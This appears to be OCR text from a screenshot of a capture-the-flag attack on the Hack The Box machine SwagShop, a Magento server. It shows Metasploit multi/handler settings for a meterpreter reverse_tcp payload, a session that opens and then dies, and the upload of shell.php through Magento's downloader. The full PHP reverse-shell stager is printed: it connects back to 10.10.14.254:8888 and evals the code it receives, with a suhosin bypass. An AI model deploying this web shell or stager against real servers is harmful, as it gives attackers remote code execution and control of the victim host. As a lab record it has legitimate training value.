 root@kali: ~/Downloads
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Public/SwagShop × root@kali: ~/Downloads ×
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.254 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -jz
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.254:8888
msf5 exploit(multi/handler) > [*] Sending stage (985320 bytes) to 10.10.10.140
[*] Meterpreter session 4 opened (10.10.14.254:8888 -> 127.0.0.1) at 2019-08-25 10:00:14 -0400
[*] - Meterpreter session 4 closed. Reason: Died
msf5 exploit(multi/handler) >
Magento Admin × PHP小马 × 10.10.10.140/downloader/ × +
不安全 | 10.10.10.140/downloader/mage.php
OK!
/var/www/html/downloader/shell.php
/*<?php /**/ error_reporting(0); $ip = '10.10.14.254'; $port = 8888; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
Create